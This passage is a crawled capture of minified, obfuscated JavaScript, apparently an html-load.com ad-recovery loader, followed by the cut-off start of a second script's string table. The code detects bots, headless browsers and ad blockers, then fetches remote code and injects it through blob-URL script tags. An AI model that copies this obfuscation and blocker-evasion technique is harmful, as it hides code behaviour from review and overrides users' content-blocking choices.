r=He(t);if(!Ee[n(782)]((e=>r[n(553)][n(587)]("/"[n(501)](e,"/")))))return!1;const i=r[n(553)][n(625)]("/"),c=i[1];if(c===ve){if(i[n(565)]<6)return!1}else if(c===ge){if(i[n(565)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(565)]<6)return!1}const a=null===(o=i[i[n(565)]-1])||void 0===o?void 0:o[n(835)](0,4);return!!a&&void 0!==L(a)}const Ie=e(752)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(354)==typeof t&&[o(909),o(839),o(482),o(483),o(914),o(566),o(891)][o(782)]((e=>t[o(587)](e)))?new URL(t):o(354)==typeof t&&Ie?new URL(t,n):o(354)!=typeof t||Ie?He(t[o(459)]()):t[o(587)](o(1023))||t[o(587)](o(513))?new URL(t):(Se(n=n||fe[o(934)](window)[o(1096)][o(934)][o(670)](window[o(507)]))&&(n=Le(n)[o(368)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(382)][n(934)](Ne);let i;if(r){try{i=JSON[n(941)](r)}catch(e){}o[n(382)][n(1016)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(523)](t(503));if(0===e[t(565)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(585)]((e=>{const a=t;n++,o+=e[a(991)],(0===c||c>e[a(991)])&&(c=e[a(991)]),s<e[a(991)]&&(s=e[a(991)]),e[a(358)][a(587)](N[a(1047)])&&Se(e[a(358)])&&Le(e[a(358)])[a(368)][a(587)](N[a(1047)])&&(r++,i+=e[a(991)],(0===l||l>e[a(991)])&&(l=e[a(991)]),u<e[a(991)]&&(u=e[a(991)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1138)]();if(!window[t(400)])throw new Error(t(569));for(;o+n<Date[t(1138)]();)await K(((e,n)=>window[t(400)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0x;try{if(await Ue())return;je();const i=Math[o(1059)]()<N[o(902)]?await n(e):"";document[o(862)][o(465)]="",document[o(586)][o(465)]="",console[o(504)](o(519)[o(501)](e)),document[o(586)][o(705)][o(923)]=o(982);let c=!1;window[o(1139)](o(882),(e=>{const t=o;t(577)===e[t(548)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(565)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(888)](t(811)),i=N[t(1047)][t(745)]("//")?N[t(1047)][t(625)]("//")[1]:N[t(1047)];let c=t(779);c+=t(647)+e,c+=t(1112)+btoa(n),c+=t(813)+i,c+=t(1029)+btoa(location[t(665)]),r[t(728)]=c,r[t(986)](t(705),t(832)),document[t(586)][t(609)](r);const a=e=>{const n=t;var o;n(815)===e[n(548)]&&(null===(o=r[n(827)])||void 0===o||o[n(658)](r),document[n(586)][n(705)][n(1149)](n(923)),window[n(632)](n(882),a))};return addEventListener(t(882),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(683)](a))return clearInterval(s);const r=a[n(596)]();n(478)!==getComputedStyle(a)[n(870)]&&0!==r[n(819)]&&0!==r[n(897)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(651)]()||l[o(575)]()){var r;const n=Ae(),i=Math[o(1082)](3e3,5*(null!==(r=null==n?void 0:n[o(448)])&&void 0!==r?r:0));setTimeout((()=>{document[o(683)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{je();const e=decodeURIComponent(escape(atob((()=>{const e=a0x,t=navigator[e(772)][e(506)]();return t[e(587)]("fr")?e(491):t[e(587)]("ko")?e(383):e(1013)})())));o(1117)!=typeof confirm||!1!==confirm(e)?location[o(665)]=o(536)[o(501)](btoa(t),o(813))[o(501)](n,o(1029))[o(501)](btoa(location[o(665)])):location[o(727)]()}catch(e){location[o(665)]=o(379)[o(501)](n)}}function je(){const t=e;a[t(855)](t(706),String(Date[t(1138)]()))}let Xe=!1;window[e(1139)](e(817),(()=>{Xe=!0}),{capture:!0});const ze=Date[e(1138)]();let De=!1;const Ue=async()=>{const t=e;if(De)return!0;De=!0;try{if(await(async()=>{const e=a0x;if(!navigator[e(508)])return!0;try{await x[e(934)]()[e(440)][e(952)](window,location[e(665)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(1017)]>1e3||e[t(448)]>500)return!0;const o=null===(n=navigator[t(612)])||void 0===n?void 0:n[t(717)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(1138)]()-ze>6e4)return!0;if(void 0===window[t(400)]?await Re(100):await Ze(100),Xe)return!0;if(location[t(1126)][t(745)](t(812))&&navigator[t(502)][t(745)](t(748)))return!0;if(location[t(1126)][t(745)](t(498))&&function(){const e=t;try{if(null!=window[e(371)][e(1146)]&&e(852)===window[e(371)][e(1146)][e(852)][e(358)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ye=async function(t){const n=e;let o,r=arguments[n(565)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(565)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(565)];++e)try{return await t()}catch(t){if(e===r[n(565)]){o=t;break}i&&i(e+1,t),void 0===window[n(400)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(1106)]=N[t(510)],x[t(396)]();const i=function(){const e=t,n=a[e(934)](e(1052));return n?e(648)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(778)[e(501)](e(403),e(846)),o=document[e(888)](e(880));o[e(568)]=n,document[e(862)][e(609)](o)}()}catch(e){}o[t(1125)](t(691));try{i&&(location[t(775)][t(1119)](t(1032))||location[t(775)][t(1119)](t(930)))&&(window[t(570)]=function(e){const n=t,o=x[n(934)]()[n(994)](e);if(o[n(745)](n(1071))){const e=(new Error)[n(756)];if(!e)return o;if(e[n(835)](e[n(634)]("\n"))[n(745)](n(582)))throw new Error(n(1145))}return o})}catch{}if(window[t(1139)](t(882),(e=>{const n=t;if(n(354)!=typeof e[n(548)]||!e[n(548)][n(1119)](n(455)))return;const o=e[n(548)][n(866)](n(455),n(889));window[n(770)](o,"*")})),function(){const e=t;let n=arguments[e(565)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(837)===location[e(351)]&&(location[e(351)]="",a[e(855)](e(834),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(992)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(565)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(587)](r(1129))?a:r(1023)[r(501)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(370)](n(434))||t[n(370)](n(728));if(null===o)throw new Error(n(616));return o=o[n(587)]("//")?e[n(610)]+o:o,new URL(o,e[n(665)])}(t,n);if(s[r(775)]===c[r(775)]&&s[r(1140)]===c[r(1140)])return null;s[r(1126)]=c[r(1126)],s[r(610)]=/localhost|127.0.0.1/[r(791)](c[r(1126)])?r(808):r(452),c[r(1140)]&&(s[r(1140)]=c[r(1140)]),Object[r(931)](i)[r(585)]((e=>{const t=r;let[n,o]=e;s[t(382)][t(855)](n,o)}));const l=b(n);return l[r(986)](r(728),s[r(665)]),l}(location,document[e(992)],a[e(934)](e(834),!1),n);return!!r&&(document[e(992)][e(827)]?v(r,document[e(992)]):g(r),document[e(992)][e(418)](),console[e(1069)](e(591)),!0)}())return;const c=new URL(N[t(1047)])[t(775)],s=null===(r=document[t(992)])||void 0===r?void 0:r[t(370)](t(1027));var u;if(s&&window[t(770)](s,"*"),E()&&(!o[t(1125)](t(1027))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0x,t=navigator[e(502)];let n="";for(const t of[78,65,86,69,82])n+=String[e(1043)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(1043)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(1043)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(1117)==typeof window[r][e(1133)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(1043)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(1043)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(651)]()){const t=m(e(615));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(1043)](n);if(t&&((t,n)=>{const o=e;if(o(354)!=typeof t||o(354)!=typeof n)return!1;const r=t[o(565)],i=n[o(565)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(775)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(1041)];for(let o=0;o<t;o++){if(n[e(1106)])return!0;if(n===top)break;n=n[e(1041)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(992)])||void 0===u||u[t(418)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(778)[e(501)](e(898),e(846)),o=document[e(888)](e(880));o[e(568)]=n;const r=EventTarget[e(781)][e(1139)];if(document[e(862)][e(609)](o),r===EventTarget[e(781)][e(1139)])throw new Error(e(494))}(),ie();const e=t(937)+location[t(775)]+t(423),o=n(N[t(510)])[t(459)](),r=new URL((f[t(587)](t(513))?f:null===(h=document[t(992)])||void 0===h?void 0:h[t(370)](t(728)))||N[t(1047)],location[t(665)]);r[t(553)]=e,r[t(382)][t(855)](t(351),o),w=r[t(665)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(992)])||void 0===p||p[t(418)]()}catch(e){}try{const e=Math[t(1059)](),n=t(1036);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(810)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(733)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(1036),c)}catch(e){Ve(t(1036),c)}(async()=>{const e=t;let n="",o=t=>e(1053)[e(501)](t);try{n=await Ye((()=>(async t=>{const n=e,o=await x[n(934)]()[n(440)][n(952)](window,t),r=await o[n(831)](),i=o[n(399)][n(934)](n(374));if(o[n(861)]<200||o[n(861)]>=400)throw ee(n(1088)[n(501)](o[n(861)],n(492))[n(501)](t,n(445))[n(501)](i,n(1073))[n(501)](r)),new Error(n(375)[n(501)](o[n(861)]));const c=r[n(565)],a=o[n(399)][n(934)](n(479)),s=o[n(399)][n(934)](n(626)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(565)];n++)o=o>>>8^oe[255&(o^e[t(948)](n))];return~o>>>0}(r);if(!r||r[n(565)]<100||null!==a&&c!==parseInt(a)){if(r[n(835)](0,1e3)[n(745)](n(689)))return r;throw ee(n(470)[n(501)](t,n(445))[n(501)](i,n(1093))[n(501)](r[n(565)],n(854))[n(501)](a,n(431))[n(501)](o[n(861)],n(633))[n(501)](s,n(398))[n(501)](l)),new Error(n(824)[n(501)](r[n(565)],n(854))[n(501)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(1090)[e(501)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(583)}),s=URL[o(1063)](a),l=W[o(1135)](),d=new Map([[o(728),s],[o(809),l],[o(983),o(875)],[o(434),r],[o(409),N[o(603)]],[o(843),o(648)]]),u=null===(c=document[o(992)])||void 0===c?void 0:c[o(370)](o(668));u&&d[o(855)](o(668),u);const m=document[o(888)](o(880));d[o(585)](((e,t)=>m[o(986)](t,e)));const f=window[o(1084)]((()=>{const e=o;URL[e(1010)](s),n(new Error(e(515)))}),W[o(421)](4900,5100));window[o(1139)](o(882),(e=>{const n=o;e[n(548)]==="r_"+l&&(URL[n(1010)](s),window[n(715)](f),t())})),g(m)})))}catch(r){try{await Ye((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=W[i(1135)](),s=new Map([[i(809),a],[i(983),i(875)],[i(434),t],[i(409),N[i(603)]]]),l=null===(c=document[i(992)])||void 0===c?void 0:c[i(370)](i(668));l&&s[i(855)](i(668),l);const d=document[i(888)](i(880));s[i(585)](((e,t)=>d[i(986)](t,e))),d[i(829)]=n;const u=window[i(1084)]((()=>r(new Error(i(767)))),W[i(421)](4900,5100));window[i(1139)](i(882),(e=>{const t=i;e[t(548)]==="r_"+a&&(window[t(715)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(456)+t[e(882)],N[e(1047)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/dictionnaire.lerobert.com.js?hash=-1866409105
body_size: 173520
content:
// 
!function(){function a2G(){const t=["cssRules","Negotiate async ads failed: ","__replaced","svi","symbol","getEntriesByType","listenerId","readSequence"," requestBids.before hook: ","presage.io","entries","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","male|female|neutral","LayerList","ident-token","gw.geoedge.be","MediaQueryList","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","AtruleDescriptor","[lining-nums|oldstyle-nums]","MatchOnce","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","document","unhandled exception - ","autoRecovery","as-search-",", fetch: ","reserved2Output","as_modal_loaded","image","tokenStart","<number-one-or-greater>","action","http://127.0.0.1",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"atan( <calc-sum> )","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","?version=","adform.net","read-","selectors","origin","function ","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","getTargetingKeys","Unexpected end of input","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<mask-reference>#","auto|avoid","focus","Window_fetch","as_logs","CSSStyleDeclaration.set/get/removeProperty","https://consent.northernirelandworld.com","data-bypass-check-transform","none|vertical-to-horizontal","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","window.parent.document.domain;","start|end|center|justify|distribute|stretch","writeln","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","isInAdIframe","source","pubmatic.com","sandbox","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","closed","isVisibleDocument","auto|<color>","kumo.network-n.com","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","1939495TKVgON","3lift.com","HTMLElement_innerText","ops","reversed( <counter-name> )","is_admiral_active","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","mediarithmics.com","<'inset-inline-start'>","https://cmp.osano.com","<'min-height'>",".umogames.com","})()","hbopenbid.pubmatic.com","1174230lWMyFI","userLanguage","pubads.g.doubleclick.net","ZmthZA==","14wqFeJo","[CMP Log] Skipped due to sampling","htlbid.com","content-box|border-box","cqw","firefox","inventories","indiatimes.com","__phantomas","protectFetchInput shouldn't be called with non-ReadableStream","Unexpected input","Url or Function is expected","_ad","[-token","clip-path","/sodar/sodar2","beforeunload","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","requestAnimationFrame","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","grad","step-start|step-end|steps( <integer> [, <step-position>]? )","Failed to fetch","shouldStorageWaitForTcf","Y29rcQ==","document.head.appendChild, removeChild, childNodes","Rule","img_dggnaogcyx5g7dge2a9x2g7yda9d","addMapping","api.assertcom.de","container","loader","TkduRThhX3kuRmpZTz00dzNdcDc=","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","break-walk","osano_","anonymised.io",'" is not in the set.',"_asClickListeners",": [left|right|first|blank]","` in `","esp.rtbhouse.com","iframe.contentDocument or contentWindow is null","<single-animation-timeline>#","calc(","MatchOnceBuffer","campaignId","c3ZtbQ==","contain|none|auto","about:blank","recoverAds","programme-tv.net","larger|smaller","none|[<svg-length>+]#","GET","browserEngineKind","Blocked interstial slot define:","callback","northantstelegraph.co.uk","Number of function is expected","supports(","method","Document_querySelector","interstitial","lvmax","<ident-token>|<function-token> <any-value>? )","isMainFrame","auto","thenStack","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","isAdblockUser","classList","display none","text_ads","samesite","balance","idSubstrings","[jis78|jis83|jis90|jis04|simplified|traditional]","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","getType","__as_ready_resolve","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","content-security-policy","cqh","detections","shouldLogRaptive","tokenEnd","types","<number-percentage>{1,4}&&fill?","string-token","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","syntaxStack","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Bad value for `","getContext","stylesheetUrlsToLoadBeforeHooking","nexx360.io","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","getSlotId","7d518f02","mediatradecraft.com","ac-","AdThrive_","Lexer matching doesn't applicable for custom properties","_last","MessageEvent_source","matcher","agkn.com","arkadium-aps-tagan.adlightning.com","solid|double|dotted|dashed|wavy","0|1","onetrust-","buildID","max-age","def","\n   value: ","script_abort","configIndex","content_ad","<type-selector>|<subclass-selector>","First-party image load success","CDO","serverbid.com","&error=","enjgioijew","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","getNode","color( <colorspace-params> [/ [<alpha-value>|none]]? )","addModule","7cfdc6c7","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Click","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","v9-","Node_insertBefore",'":[{"id":"',"infinityfree.com","str","[clip|ellipsis|<string>]{1,2}","child|young|old","List<",", sample_ratio=","body > div > span","setRequestHeader","command","block","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","revert-layer","prev_iu_szs","sepia( <number-percentage> )","auto|<time>","normal|break-all|keep-all|break-word|auto-phrase","__esModule","webgl","read-only|read-write|write-only","https://hbopenbid.pubmatic.com/translator","[<length-percentage>|<number>|auto]{1,4}","_array","option expires is invalid","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","then","springserve.com","__lastWatirPrompt","addType_","shouldRecover","originalUrl","referrerPolicy","noopener","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","ignoreInvalidMapping","Intl","match","lvi","Wrong node type `","vendor","i|s"," used broken syntax definition ","https://m1.openfpcdn.io/botd/v","<'top'>","callPhantom","Hash","attributes","[normal|small-caps]","comma","Integer is expected","equals","thread-","<number-zero-one>","[none|start|end|center]{1,2}","[[auto|<length-percentage>]{1,2}]#","RENDERER","decorator","adunit","sdkVersion","cdn.confiant-integrations.net","<'text-wrap-mode'>||<'text-wrap-style'>","<complex-real-selector-list>","im-apps.net","inventoryId","https://hb.minutemedia-prebid.com/hb-mm-multi","flip-block||flip-inline||flip-start","div {}","yorkshirepost.co.uk","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","https://s.teag.ad-shield.io/2/857374/analytics.js","instream","onlyForAsTest","normal|italic|oblique <angle>{0,2}","':' [before|after|first-line|first-letter]","log","data:","readystatechange","none|path( <string> )","blocked","normal|<length-percentage>","Generic","only","imasdk.googleapis.com","term","get","allowRunInIframe","root","BotdError","[restore-rejections] restoreDeferredRejections__nonadblock","exports","psts","Document_createElement","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","isElementDisplayNoneImportant","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Element.remove","<-ms-filter-function>+","Number sign is expected","limit","use","Document_referrer","<forgiving-selector-list>","silent","nearest|up|down|to-zero","domAutomationController","CSSStyleSheet_insertRule"," or hex digit","evaluate","mediaType","none|all|<dashed-ident>#","<time>|none|x-weak|weak|medium|strong|x-strong","<color>","www.google.com",":not(","<'border-bottom-left-radius'>","logCmpBlockingStatus","appiersig.com","omid-","<time>|<percentage>","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<shape>|auto","x: ","copyScriptElement","_sources",'meta[name="as-tester-handler-added"]',"https://html-load.cc","useragent","img","(E2) Invalid protect url: ","https://cmp.autobild.de","for","usedJSHeapSize","stringify","mod( <calc-sum> , <calc-sum> )","    ","intersectionRatio","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","condition","trys","start|center|space-between|space-around","log.pinterest.com","getLocationFromList","dvmin","Expected ","nextSibling","data","Generator is already executing.","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","static.criteo.net","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<'align-self'>|anchor-center","[AdShield API] cmd execution error:","static|relative|absolute|sticky|fixed|-webkit-sticky",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"]-token","Identifier or parenthesis is expected","Invalid URL: ","allowPrebid","css","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<'align-self'> <'justify-self'>?","none|all","https://ghb.adtelligent.com/v2/auction/","PerformanceEntry","<line-width>||<line-style>||<color>","; SameSite=None","getWriter","prod","/bq/insert","import","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Script","protectCss","no-limit|<integer>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","privacymanager.io","[<box>|border|padding|content|text]#","read-only|read-write|read-write-plaintext-only","column","about:","pluginsLength","svh","boolean-expr","JlhEX1FPaE1ybHRwUjFjNHpHClk=","AddMatchOnce","worldhistory.org","xhr","__webdriver_script_function","clientHeight","encodeId","throw","setImmediate","get-computed-style","XMLHttpRequest_open","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","bydata.com","Range","no-cors","scale3d( [<number>|<percentage>]#{3} )","mismatchLength","auto|isolate","normal|italic|oblique <angle>?","all","richaudience.com","auto|<integer>{1,3}","HTMLAnchorElement_pathname","FeatureRange","cachedResultIsInAdIframe","max","js-tag.zemanta.com","window.external is undefined","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","player","gdprApplies","sping","leftComparison","https://btlr.sharethrough.com/universal/v1","ad01","onClickAutoRecovery","Feature","every","<percentage>?&&<image>","skewY( [<angle>|<zero>] )","contentWindow","toISOString","auto|none|enabled|disabled","finally","hsl|hwb|lch|oklch","fGAJJ1JxajZDTldIXUk4c3g3dTNm","transferSize","toUTCString","auto|none|preserve-parent-color","toPrimitive","<geometry-box>#","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","performance_gpt_ad_rendered","1NsoaBH","charCodeAt","Advertisement","http","not_blocking_ads","shouldHookDomContentLoadedLateListeners","cmVzZXJ2ZWQxSW5wdXQ=","<'margin-left'>{1,2}","config","domcontentloaded","write","iframe msg err: ","<absolute-size>|<relative-size>|<length-percentage>","baseline|sub|super|<svg-length>","skip-node","EventTarget_removeEventListener","eatIdent","appsflyer.com","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","consentframework.com","thatgossip.com","<counter-style-name>","not <media-in-parens>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","scanWord","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<compositing-operator>#","_top","Element_id","units","Load stylesheet results: ","sources","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","/recaptcha/api2/aframe","all|<custom-ident>","opacity(0)","errorTrace","analytics","marker-mid","navigator.plugins.length is undefined","ccgateway.net","dXl5aw==",'iframe[name="',"open","<url>|<string>","frames","IdSelector","<feature-type> '{' <feature-value-declaration-list> '}'","as_trace_id","<urange>#","as-tester-handler-added","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","offsetAndType","message","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","trim","bqstreamer.com","welt.de","adChoice","Invalid mapping: ","hue-rotate( <angle> )","appendData","<'border-bottom-right-radius'>","<'container-name'> [/ <'container-type'>]?","original","blocking_acceptable_ads","8573741755808484570000","ag.dns-finder.com","(\\s|>)","<'margin-block'>","<length-percentage>&&hanging?&&each-line?","process","auto|all|none","scale( [<number>|<percentage>]#{1,2} )","<grid-line> [/ <grid-line>]?","URL","URLSearchParams","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","sourceContentFor"," is not a constructor or null",":after","1143544XbQYIr","ima://","gpt_limited","https://qa.html-load.com","static-cdn.spot.im"," | ","findValueFragments","<unknown>","charAt","exp( <calc-sum> )","ay.delivery","nicovideo.jp","configurable","pub_728x90","ad\\.doubleclick\\.net|static\\.dable\\.io","yieldmo.com","Expect `","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","` is missed","drop-shadow( <length>{2,3} <color>? )","option priority is invalid","skipUntilBalanced","writable","getFirstListNode","[restore-rejections] handleQueued fetch","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-windo